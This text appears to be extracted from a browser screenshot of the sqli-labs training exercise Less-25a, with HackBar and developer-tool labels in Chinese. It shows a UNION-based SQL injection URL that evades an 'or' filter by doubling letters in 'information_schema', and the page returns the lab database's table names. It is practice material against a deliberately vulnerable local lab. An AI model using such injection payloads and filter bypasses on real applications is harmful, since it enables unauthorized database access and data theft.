 192.168.225.132/sqli-labs/Less-25a/?id=0%20 union select 1,2,(select group_concat(table_name) from info
搜索
10
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25a
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-25a/?id=0  union select 1,2,(select group_concat(table_name) from
infoorrmation_schema.tables where table_schema='security')--+
Post data Referer User Agent Cookies Add Header Clear All